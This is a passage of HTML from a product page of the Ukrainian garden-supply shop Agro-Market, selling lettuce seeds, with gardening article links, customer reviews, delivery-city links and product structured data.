                      d="M33.597,16.165 C34.133,16.594 34.133,17.417 33.597,17.845 L30.949,20.062 C30.591,20.348 30.484,20.849 30.627,21.278 L31.844,24.531 C32.058,25.174 31.665,25.889 30.985,25.997 L27.550,26.604 C27.085,26.676 26.727,27.033 26.656,27.498 L26.048,30.930 C25.905,31.610 25.225,32.002 24.581,31.788 L21.325,30.609 C20.896,30.465 20.395,30.573 20.109,30.930 L17.855,33.576 C17.425,34.112 16.603,34.112 16.173,33.576 L13.919,30.930 C13.633,30.573 13.132,30.465 12.703,30.609 L9.447,31.788 C8.803,32.002 8.087,31.610 7.980,30.930 L7.372,27.498 C7.300,27.033 6.943,26.676 6.477,26.604 L3.043,25.997 C2.363,25.889 1.970,25.210 2.184,24.566 L3.365,21.313 C3.508,20.884 3.401,20.384 3.043,20.098 L0.395,17.845 C-0.141,17.417 -0.141,16.594 0.395,16.165 L3.043,13.913 C3.401,13.627 3.508,13.127 3.365,12.697 L2.184,9.444 C1.970,8.801 2.363,8.085 3.043,7.978 L6.442,7.370 C6.907,7.299 7.265,6.941 7.336,6.476 L7.980,3.045 C8.087,2.365 8.767,1.972 9.447,2.187 L12.703,3.366 C13.132,3.509 13.633,3.402 13.919,3.045 L16.137,0.399 C16.567,-0.138 17.390,-0.138 17.819,0.399 L20.073,3.045 C20.359,3.402 20.860,3.509 21.289,3.366 L24.545,2.187 C25.189,1.972 25.905,2.365 26.012,3.045 L26.620,6.441 C26.692,6.905 27.050,7.263 27.515,7.335 L30.949,7.978 C31.629,8.121 32.023,8.801 31.808,9.444 L30.627,12.697 C30.484,13.127 30.591,13.627 30.949,13.913 L33.597,16.165 ZM16.996,6.763 C11.343,6.763 6.764,11.339 6.764,16.987 C6.764,22.636 11.343,27.212 16.996,27.212 C22.649,27.212 27.228,22.636 27.228,16.987 C27.228,11.339 22.649,6.763 16.996,6.763 ZM16.996,25.031 C12.560,25.031 8.946,21.420 8.946,16.987 C8.946,12.554 12.560,8.943 16.996,8.943 C21.433,8.943 25.046,12.554 25.046,16.987 C25.046,21.420 21.433,25.031 16.996,25.031 ZM21.182,13.841 C20.717,13.448 20.037,13.484 19.608,13.913 L16.066,17.738 L14.420,15.951 C13.991,15.486 13.311,15.450 12.846,15.879 C12.381,16.308 12.345,16.987 12.774,17.452 L15.207,20.098 C15.422,20.312 15.708,20.455 16.030,20.455 C16.352,20.455 16.638,20.312 16.853,20.098 L21.218,15.378 C21.611,14.950 21.576,14.235 21.182,13.841 Z"/>
            </svg>
        </div>
        <div class="text"><b>Гарантия на<br> растения до<br> 360 дней<br></b><a href="/replace/">см. условия</a></div>
    </div>
</div>
                </div>
                  <section class="section-news">
      	<h2 class="el-h2">Полезные статьи</h2>
      	<div class="slider-wrapper">
	  <div class="news-slider">
						    <div class="news-block" id="bx_3218110189_212540">
		        <a href="/news/tips_and_advice/sekrety_zelenogo_urozhaya_vash_putevoditel_po_vyboru_semyan/">
                    <div class="overlay_blog">
                                                    <img class="lazy-news" loading="lazy"
                                    src="//file.agro-market.net/upload/resize_cache/iblock/758/400_200_1/lpidud6bsjn433zdt62ttw4cd86atbul.jpg"
                                    alt="Секрети зеленого врожаю: Ваш путівник по вибіру насіння - корисні статті про садівництво від Agro-Market"
                                    title="Секрети зеленого врожаю: Ваш путівник по вибіру насіння. Корисні статті про вирощування та догляду за рослинами. Блог інтернет-магазину Agro-market."
                                 width="274"
                                 height="200"
                                    />
                                                                          <div class="info">
                                <span><i class="fas fa-eye"></i>2143</span>
                                                        </div>
                                            </div>
		        </a>
		        <a href="/news/tips_and_advice/sekrety_zelenogo_urozhaya_vash_putevoditel_po_vyboru_semyan/" class="news-title">Секреты зеленого урожая: Ваш путеводитель по выбору семян.</a>
                <div class="desc_blog">
                    <p>На что нужно обращать внимание при выборе семян.</p>
                </div>
		    </div>
						    <div class="news-block" id="bx_3218110189_68199">
		        <a href="/news/gardening/sadovo_ogorodnye_raboty_na_may/">
                    <div class="overlay_blog">
                                                    <img class="lazy-news" loading="lazy"
                                    src="//file.agro-market.net/upload/resize_cache/iblock/68d/400_200_1/hkvrkdj4j5y0nkbeuks6erqijone009w.jpg"
                                    alt="Садово-городні роботи на травень - корисні статті про садівництво від Agro-Market"
                                    title="Садово-городні роботи на травень. Корисні статті про вирощування та догляду за рослинами. Блог інтернет-магазину Agro-market."
                                 width="274"
                                 height="200"
                                    />
                                                                          <div class="info">
                                <span><i class="fas fa-eye"></i>6458</span>
                                                        </div>
                                            </div>
		        </a>
		        <a href="/news/gardening/sadovo_ogorodnye_raboty_na_may/" class="news-title">Садово-огородные работы на май</a>
                <div class="desc_blog">
                    <p>Важные работы в маю для огородников и садоводов. Как все успеть и ничего важного не забыть.</p>
                </div>
		    </div>
						    <div class="news-block" id="bx_3218110189_209560">
		        <a href="/news/lunar_calendar/lunnyy_posevnoy_kalendar_na_aprel_2024_goda/">
                    <div class="overlay_blog">
                                                    <img class="lazy-news" loading="lazy"
                                    src="//file.agro-market.net/upload/resize_cache/iblock/247/400_200_1/s93kjwfio0kef9xwt3lxrhk1a1vkqh3m.jpg"
                                    alt="Місячний посівний календар на квітень 2024: що і коли сіяти в квітні - Agro-Market"
                                    title="Місячний посівний календар на квітень 2024. Корисні статті про вирощування та догляду за рослинами. Блог інтернет-магазину Agro-market."
                                 width="274"
                                 height="200"
                                    />
                                                                          <div class="info">
                                <span><i class="fas fa-eye"></i>63371</span>
                                                        </div>
                                            </div>
		        </a>
		        <a href="/news/lunar_calendar/lunnyy_posevnoy_kalendar_na_aprel_2024_goda/" class="news-title">Лунный посевной календарь на апрель 2024 года</a>
                <div class="desc_blog">
                    <p>Советы лунного календаря на апрель 2024 г.</p>
                </div>
		    </div>
						    <div class="news-block" id="bx_3218110189_68014">
		        <a href="/news/calendar_works_gardener/sadovye_raboty_v_aprele_goryashchiy_spisok_del/">
                    <div class="overlay_blog">
                                                    <img class="lazy-news" loading="lazy"
                                    src="//file.agro-market.net/upload/resize_cache/iblock/349/400_200_1/500wn97c5bs8co1y2c1p48d5lq2rxog1.jpg"
                                    alt="Садово-городні роботи у квітні, список важливих робіт на ділянці у квітні - Agro-Market"
                                    title="Садові роботи в квітні: «палаючий» список справ. Корисні статті про вирощування та догляду за рослинами. Блог інтернет-магазину Agro-market."
                                 width="274"
                                 height="200"
                                    />
                                                                          <div class="info">
                                <span><i class="fas fa-eye"></i>30423</span>
                                                        </div>
                                            </div>
		        </a>
		        <a href="/news/calendar_works_gardener/sadovye_raboty_v_aprele_goryashchiy_spisok_del/" class="news-title">Садовые работы в апреле: «горящий» список дел</a>
                <div class="desc_blog">
                    <p>Чек-лист садово-огородных работ на апрель. Проверьте себя, готовы ли вы к сезону и не упустили ли...</p>
                </div>
		    </div>
						    <div class="news-block" id="bx_3218110189_207409">
		        <a href="/news/gardening/3_sposoba_obezzarazhivaniya_grunta_dlya_poseva_semyan/">
                    <div class="overlay_blog">
                                                    <img class="lazy-news" loading="lazy"
                                    src="//file.agro-market.net/upload/resize_cache/iblock/78f/400_200_1/z03p2tx9ck9y91af004hzee6dkyhyzld.jpg"
                                    alt="3 способи знезараження ґрунту для посіву насіння - корисні статті про садівництво від Agro-Market"
                                    title="3 способи знезараження ґрунту для посіву насіння. Корисні статті про вирощування та догляду за рослинами. Блог інтернет-магазину Agro-market."
                                 width="274"
                                 height="200"
                                    />
                                                                          <div class="info">
                                <span><i class="fas fa-eye"></i>56853</span>
                                                        </div>
                                            </div>
		        </a>
		        <a href="/news/gardening/3_sposoba_obezzarazhivaniya_grunta_dlya_poseva_semyan/" class="news-title">3 способа обеззараживания грунта для посева семян</a>
                <div class="desc_blog">
                    <p>Как дезинфицировать землю перед посевом семян.</p>
                </div>
		    </div>
						    <div class="news-block" id="bx_3218110189_145128">
		        <a href="/news/tips_and_advice/faktory_uspeshnogo_vyrashchivaniya_semyan/">
                    <div class="overlay_blog">
                                                    <img class="lazy-news" loading="lazy"
                                    src="//file.agro-market.net/upload/resize_cache/iblock/a11/400_200_1/c9v04481if2y0qsbevnyz92diyw4weh1.jpg"
                                    alt="Фактори успішного вирощування насіння - корисні статті про садівництво від Agro-Market"
                                    title="Фактори успішного вирощування насіння. Корисні статті про вирощування та догляду за рослинами. Блог інтернет-магазину Agro-market."
                                 width="274"
                                 height="200"
                                    />
                                                                          <div class="info">
                                <span><i class="fas fa-eye"></i>6010</span>
                                                        </div>
                                            </div>
		        </a>
		        <a href="/news/tips_and_advice/faktory_uspeshnogo_vyrashchivaniya_semyan/" class="news-title">Факторы успешного выращивания семян</a>
                <div class="desc_blog">
                    <p>Какие факторы оказывают большое влияние на проращивание семян.</p>
                </div>
		    </div>
			  </div>
	  <span class="slider-prev-2"></span>
	  <span class="slider-next-2"></span>
	</div>
  </section>
                <div class="podpiska subform">
    <div class="form">
        <p class="ss-title">ПОДПИШИСЬ НА РАССЫЛКУ</p>
        <p class="ss-desc">Акции, подарки, скидки, распродажа</p>
        <div class="rlsub"></div>
        <input type="email" placeholder="Ваш email">
        <div class="flex">
            <button style="cursor:pointer;">подписаться</button>
            <div class="oferta">
                <div class="check-orange checked">

                </div>
                <input type="hidden" checked>
                <div class="agree">Я <a href="/oferta/">соглашаюсь</a> на обработку персональных данных</div>
            </div>
        </div>
    </div>
    <div class="img">
        <img class="lazy" data-original="//file.agro-market.net/local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test_ld/img/podpiska.png" alt="">
    </div>
</div>

            </div>
        </div>
    </div>
    <div style="clear: both;"></div>
    <div class="comment">
            <div class="title">Мнение наших клиентов о работе магазина        <span class="new-comment bx-popup" data-url="newcommentshop.php" data-title="Оставить новый отзыв">
            <span class="svg"></span>
            Написать отзыв</span></div>
<div class="jo-comments">
    <div class="lcom">
        <div class="status-com">
            <div class="rating-grey"><div class="rating-orange" style="width:94%;"></div></div>            <div class="div"><span class='count'>16357 отзывов</span> <span class='rate-count'>(общий рейтинг: 4.7)</span></div>
        </div>
        <ul class="comts">
                            <li class="item"
                    date-id="32320">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">О</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Олена Василівна </span>
                                <span class="date"
                                >20.11.2025</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Дуже велике дякую за доставку насіння все гарно підібрано і запаковано я й надалі буду з вами дружити                             </div>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item"
                    date-id="32309">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">О</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Ольга </span>
                                <span class="date"
                                >17.11.2025</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Були проблеми з саджанцем троянди.Агромаркет віришив проблему відразу.Щиро дякую. Гарних вам продажів і мирного неба                             </div>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item"
                    date-id="32306">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">О</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Олександр</span>
                                <span class="date"
                                >16.11.2025</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Саджанець замовлявся 20.06.3025 Ось яка краса з того виросла. Фото зроблене 16.11.2025

Не знаю чому, але на сторінці з товаром відгук залишити не вдалося. Не працює кнопка \"Додати відгук\"                            </div>
                                                                <a fancybox-type="gallery" href="/upload/comments_shop/2ea/730psmm7ruldo6voqwn1ev4b77abythy.jpg" class="fancybox">
                                        <img class="lazy fanc" data-original="//file.agro-market.net/upload/comments_shop/2ea/730psmm7ruldo6voqwn1ev4b77abythy.jpg" alt="">
                                    </a>
                                                            </div>
                    </div>
                                    </li>
                            <li class="item"
                    date-id="32299">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">І</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Іванна</span>
                                <span class="date"
                                >14.11.2025</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Велика подяка AGROMARKET за прекрасні кущі жасміну.  Стебла розлогі, сформовані, коренева шикарна! Я в захваті. Дякую вам велике! бажаю процвітання вашій справі і багато-багато постійних покупців!!!                            </div>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item"
                    date-id="32290">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">О</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Олег</span>
                                <span class="date"
                                >12.11.2025</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Груша \"Медова\" куплена в листопаді 22 року, в 25 дала перші плоди 8 штук, висота дерева 120см. Плоди смачні                            </div>
                                                                <a fancybox-type="gallery" href="/upload/comments_shop/8a4/gp4m3oz0c5djus377jgbu069w6bw4aza.jpg" class="fancybox">
                                        <img class="lazy fanc" data-original="//file.agro-market.net/upload/comments_shop/8a4/gp4m3oz0c5djus377jgbu069w6bw4aza.jpg" alt="">
                                    </a>
                                                                        <a fancybox-type="gallery" href="/upload/comments_shop/86f/rdohs4dftzwki5me2k38uz1vtvidhnx4.jpg" class="fancybox">
                                        <img class="lazy fanc" data-original="//file.agro-market.net/upload/comments_shop/86f/rdohs4dftzwki5me2k38uz1vtvidhnx4.jpg" alt="">
                                    </a>
                                                            </div>
                    </div>
                                    </li>
                            <li class="item"
                    date-id="32281">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">Т</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Тетяна</span>
                                <span class="date"
                                >10.11.2025</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Дуже вдячна за вашу працю! Замовляю не перший раз, прийшло все в гарному стані. 
Миру вам і процвітання!                            </div>
                                                    </div>
                    </div>
                                    </li>
                    </ul>
        <span class="all_comments"><a
                    href="/comments/">Смотреть все отзывы (16357)</a></span>
    </div>
</div>
    </div>
    <section class="video_new col-md-12">
            <div class="col-md-12"><p><a class="v-title" href="https://www.youtube.com/channel/UC8gUU0qR_LM0d_BSOsiLg5A"><span class="">Больше видео вы можете увидеть на нашем youtube канале </span><span class="s-link">Смотреть все</span></a></p></div><div class="v-element-list video" id="video_slider"></div>
        
        </section>
    <div class="col-md-12">
        <div class="journal-menu">
            <div class="journal">
    <a class="journal-link" href="/journal/" title="Электронный журнал">
        <p class="name">Электронный журнал</p>
        <img class="journal-img" loading="lazy" width="283" height="400" fetchpriority="low" src="//file.agro-market.net/images/journal.jpg" alt="">
    </a>
</div>
            <div class="layer-bottom">
                <noindex
        class="list-link w80">Доставка во все города и села Украины, в том числе:</noindex>
<div class="list-link w80">
    <span class="rg_towns_text">Семена в городах:</span>
            <span>
                  <a href="/seeds/delivery-to-kiev/">Киев</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-kharkov/">Харьков</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-odessa/">Одесса</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-dnipro/">Днепр</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-zaporozhye/">Запорожье</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-cherkassy/">Черкассы</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-kherson/">Херсон</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-lvov/">Львов</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-vinnitsa/">Винница</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-krivoy_rog/">Кривой Рог</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-lutsk/">Луцк</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-nikolaev/">Николаев</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-nikopol/">Никополь</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-poltava/">Полтава</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-rovno/">Ровно</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-summi/">Сумы</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-chmelnitsky/">Хмельницкий</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-chernigov/">Чернигов</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-jitomir/">Житомир</a>
              </span>
    </div>
<div class="list-link w80">
    <span class="rg_towns_text">Саженцы в городах:</span>
            <span>
                  <a href="/saenz/delivery-to-kiev/">Киев</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-kharkov/">Харьков</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-odessa/">Одесса</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-dnipro/">Днепр</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-zaporozhye/">Запорожье</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-cherkassy/">Черкассы</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-vinnitsa/">Винница</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-nikolaev/">Николаев</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-nikopol/">Никополь</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-chernovci/">Черновцы</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-krivoy_rog/">Кривой Рог</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-kremenchug/">Кременчуг</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-lvov/">Львов</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-poltava/">Полтава</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-cherson/">Херсон</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-chernigov/">Чернигов</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-jitomir/">Житомир</a>
              </span>
    </div>                <div class="jline"></div>
                    <div class="list-link w80">
                                <span><a href="/news/">Блог</a></span>
                                        <span><a href="/about/">О нас</a></span>
                                        <span><a href="/contacts/">Контакты</a></span>
                                        <span><a href="/guarantee/">Гарантия</a></span>
                                        <span><a href="/payments-and-deliveries/">Оплата и доставка</a></span>
                                        <span><a href="/comments/">Отзывы</a></span>
                                        <span><a href="/program-loyalnost/">Клуб "LUX"</a></span>
                                        <span><a href="/secret-sales/">Подписка на скидки</a></span>
                                        <span><a href="/landings/otrimayte-bonusni-grivni-za-videovidguk-o-zamovlenni/">Дарим 100 грн</a></span>
                                        <span><a href="/kartal/">Средства защиты Kartal</a></span>
                                        <span><a href="/faq/">Помощь</a></span>
                                        <span><a href="/how-to-order/">Как сделать заказ?</a></span>
                                        <span><a href="/predzakaz/">Предзаказ</a></span>
                                        <span><a href="/hot/postavchikam/">Поставщикам</a></span>
                                        <span><a href="/catalog/cat/193/">Оптовый прайс</a></span>
                                        <span><a href="/brands/">Бренды</a></span>
                    </div>
            </div>
        </div>
    </div>
    <!--    -->    <!--    <div class="jline"></div>-->
    <!--    -->    <div class="bottom-mobile">
        <div class="price">
            <span class="name">Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г</span>
            <div class="price-block">
                <span>Цена</span>
                
                                    <span class="current-price "><span>12.08</span> грн</span>
                            </div>
        </div>
        <div class="btn-bue">
                    </div>
    </div>
    
                <!--Admintad Retag-->

                            <div class="modalBg" style="display: none;"></div>
<div id="modalWindow" style="display: none;">
    <div class="modal-title"><span class="text">Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г</span><div class="closer"></div></div>
    <div class="modal-wrapper">
    <div class="modal-slider">
                                <div class="picture">
                                    <div rel="gallery" class="image">
                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="bf09a5879e0057aa53539c42-|49"></script><img data-src="//file.agro-market.net/upload/resize_cache/iblock/1f6/345_483_1/9k6uc3tb1wa2bevrko9ibht38mam0ibv.jpeg"
                             width="341"
                             height="483"
                             title="Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г"
                             onerror="onImgError(this);"
                             loading="lazy">
                    </div>
                            </div>
                                <div class="picture">
                                    <div rel="gallery" class="image">
                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="bf09a5879e0057aa53539c42-|49"></script><img data-src="//file.agro-market.net/upload/resize_cache/iblock/c31/345_483_1/racbx2szkevxehw9b1e451jt3ct39tab.jpeg"
                             width="341"
                             height="483"
                             title="Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г"
                             onerror="onImgError(this);"
                             loading="lazy">
                    </div>
                            </div>
                                <div class="picture">
                                    <div rel="gallery" class="video-youtube" data-fancybox-type="iframe" data-width="640" data-height="340" href="https://www.youtube.com/embed/YuehtuOMfKc?autoplay=1">
                        <img data-src="//file.agro-market.net/upload/video/big/YuehtuOMfKc.jpg"
                             width="382"
                             height="215"
                             alt="Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г"
                             title="Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г"
                        loading="lazy">
                    </div>
                            </div>
                                <div class="picture">
                                    <div rel="gallery" class="video-youtube" data-fancybox-type="iframe" data-width="640" data-height="340" href="https://www.youtube.com/embed/TqM7iXLUjqU?autoplay=1">
                        <img data-src="//file.agro-market.net/upload/video/big/TqM7iXLUjqU.jpg"
                             width="382"
                             height="215"
                             alt="Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г"
                             title="Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г"
                        loading="lazy">
                    </div>
                            </div>
                                <div class="picture">
                                    <div rel="gallery" class="video-youtube" data-fancybox-type="iframe" data-width="640" data-height="340" href="https://www.youtube.com/embed/CIzUVQpKG_Q?autoplay=1">
                        <img data-src="//file.agro-market.net/upload/video/big/CIzUVQpKG_Q.jpg"
                             width="382"
                             height="215"
                             alt="Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г"
                             title="Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г"
                        loading="lazy">
                    </div>
                            </div>
                                <div class="picture">
                                    <div rel="gallery" class="video-youtube" data-fancybox-type="iframe" data-width="640" data-height="340" href="https://www.youtube.com/embed/JGq4OUrcaT4?autoplay=1">
                        <img data-src="//file.agro-market.net/upload/video/big/JGq4OUrcaT4.jpg"
                             width="382"
                             height="215"
                             alt="Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г"
                             title="Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г"
                        loading="lazy">
                    </div>
                            </div>
            </div>
    <div class="modal-footer">
        <div class="modal-price ">
                                        <span class="current-price black ">
                            <big>
                                <span>12.08</span></big> грн</span>
                <span class="hide">12.08</span>
                    </div>

        <div class="quantity-block">
            <div class="minus forbonus" data-id="9340">-</div>
            <input type="number"
                   value="1"
                   name="quantity_element"
                   class="quantity_element"
                   data-id="9340"
                                    data-max="9999999"
                                >
            <div class="plus forbonus" data-id="9340">+</div>
        </div>
        <div class="buy-btn" data-id="9340" data-price="12.08" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this)" data-detail="1" data-cf-modified-bf09a5879e0057aa53539c42-="">
            Купить        </div>
    </div>
    </div>
</div>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Product",
            "name": "Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г",
            "image": "https://agro-market.net/upload/iblock/1f6/9k6uc3tb1wa2bevrko9ibht38mam0ibv.jpeg",
            "description": "Раннеспелый листовой салат. Технической спелости достигает на 25-30 день. Полуподнятая, компактная розетка имеет диаметр 23-26 см и состоит из 12-15 широкообратнотреугольных листков средней толщины. Зелёные листья ближе к краю приобретают антоциановую пигментацию и волнистость, имеют длину 14-17 см и ширину 15-20 см. Сорт устойчив к стеблеванию. Используется для свежего потребления.<br><div>Обратите внимание, что внешний вид приобретенного и выращенного растения (посадочного материала) может несколько отличаться от образца изображенного на фото, размещенном на сайте. Для более подробной информации рекомендуем ознакомиться с договором <a href=\"/oferta/\">публичной оферты</a></div>",
            "sku": "19396",
            "brand": {
                "@type": "Brand",
                "name": "Agro-Market"
            },
            "offers": {
                "@type": "Offer",
                "url": "https://agro-market.net/catalog/item/9396/",
                "priceCurrency": "UAH",
                "price": "12.08",
                "deliveryCharge": "29",
                "deliveryLeadTime": "1-3 дні",
                "eligibleRegion": {
                    "@type": "Place",
                    "name": "Україна"
                },
                "availability": "OutOfStock",
                 "image": "https://agro-market.net/upload/iblock/1f6/9k6uc3tb1wa2bevrko9ibht38mam0ibv.jpeg"
            },
            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "4.6",
                "reviewCount": "10"
            },
            "review": [{"@type": "Review", "author": {"@type": "Person","name": "Татьяна"},"datePublished": "02.03.2020","reviewBody": "Вкусный и красивый салат. О его полезности вообще молчу. Один раз посейте - и потом он будет сам насеваться до глубокой осени.","rating": {"@type": "Rating","ratingValue": "4","bestRating": "5"}},{"@type": "Review", "author": {"@type": "Person","name": "генриетта"},"datePublished": "09.02.2020","reviewBody": "очень люблю салат . а тут такой выбор.семена всходя дружно и дают отличный урожай","rating": {"@type": "Rating","ratingValue": "5","bestRating": "5"}},{"@type": "Review", "author": {"@type": "Person","name": "Павел"},"datePublished": "04.02.2020","reviewBody": "В этом году всходы были не очень","rating": {"@type": "Rating","ratingValue": "4","bestRating": "5"}},{"@type": "Review", "author": {"@type": "Person","name": "Лілія Циль "},"datePublished": "19.02.2016","reviewBody": "Зайшла на сайт купити насіння звичайної зелені, але так захопилася, що набрала навіть те, чого зовсім і не планувала. Наприклад, не змогла пройти повз цього сорту салату, в наявності він не часто, а продається дуже добре. У моєму розумінні, не варто обходити стороною те, на чому можна нормально заробити. ","rating": {"@type": "Rating","ratingValue": "5","bestRating": "5"}},{"@type": "Review", "author": {"@type": "Person","name": "Маша"},"datePublished": "09.01.2016","reviewBody": "В основном сею листовой салат. Для меня выращивать салат - одно удовольствие! Если бы еще и сорняков поменьше было, было вообще хорошо.","rating": {"@type": "Rating","ratingValue": "4","bestRating": "5"}},{"@type": "Review", "author": {"@type": "Person","name": "Регина "},"datePublished": "09.01.2016","reviewBody": "Очень понравилось есть вкусный салат, ели до начала августа. Поддерживаю необходимое расстояние меду растениями, чтобы загущенности не получилось. Прореживаю и еще раз прореживаю, не жалея сил. Салат без наворотов и причуд, но приятный.","rating": {"@type": "Rating","ratingValue": "5","bestRating": "5"}}]
        }
    </script>
            
</div>
<div style="clear: both;"></div>
</div>
</div>
<a style="clear: both;" target="_blank" class="app-row" href="https://play.google.com/store/apps/details?id=com.divcode.agromarket">
    <div class="app-content">
        <div class="div">
        <div class="app-text">Загружайте Agromarket</div>
            <div>Сделайте первый заказ и получите <b>+200 грн бонусов!</b></div>
            <div class="app-image">
                <img decoding="async" loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/play_ua.jpg" alt="Agromarket" width="130" height="39">
            </div>
        </div>

        <div class="div w75">
            <img src='/local/templates/agro2024/img/qr-code_100.avif' decoding="async" loading="lazy" alt="Сканируйте QR-код">
            <div>Сканируйте QR-код</div>
        </div>

        <div class="app-image-d">
            <img decoding="async" loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/app-d.png" width="218" height="174" alt="Agromarket">
        </div>
    </div>
</a><footer id="footer" class="wrapper footer">
        <div class="top-block">
    <div class="footer-logo">
        <a href="/">
            <img  src="//file.agro-market.net/local/templates/agro2024/img/new/logo-bottom.png" loading="lazy" alt="Agro-Market" title="Agro-Market" width="164" height="49"/>
        </a>
    </div>
        <div itemscope itemtype="http://schema.org/Organization" class="footer-center-info">
        <span itemprop="name" style="display: none;">Онлайн-супермаркет товаров для сада, огорода и дома Agro-Market.net</span>
                <div class="footer-phone-number">
            <p id="phone-namber_icon"></p>
            <div class="footer-phone-info">
                Звоните с 09:00 до 18:00 (без выходных)<div>
    <a href="tel:0443334912" class="telcall" itemprop="telephone">0 (44) 333-49-12</a>,
    <a href="tel:0931701555" class="telcall" itemprop="telephone">0 (93) 170-15-55</a>,
    <a class="ph-soc viber hide-small" href="viber://pa?chatURI=agromarketchat" target="_blank" rel="nofollow"></a>
    <br>
    <a href="tel:0487081058" class="telcall" itemprop="telephone">0 (48) 708-10-58</a>,
    <a href="tel:0670040636" class="telcall" itemprop="telephone">0 (67) 004-06-36</a>
    <a class="ph-soc telegram" href="https://t.me/Agromarketchat_bot" target="_blank" rel="nofollow"></a>
    <a class="ph-soc viber show-small" href="viber://pa?chatURI=agromarketchat" target="_blank" rel="nofollow"></a>
</div>
            </div>
        </div>
        <div class="footer-adress"  itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
            <p id="adress_icon"></p>
            <div class="footer-adress-info">
                <p><strong>Магазин «Семена, Все для сада и огорода»</strong></p>
                <p><span itemprop="addressLocality">Украина, г. Одесса</span>, <span itemprop="streetAddress">ул.Привозная, 14</span><strong> <a href="/contacts/#map" target="_blank">На карте</a></strong>
</p>
            </div>
        </div>
            </div>
    <div class="footer-rating">
                <a href="/comments/">
            <div class="rate inFooter">
                <div class="rating-grey"><div class="rating-orange" style="width:94%;"></div></div>                <div class="text">
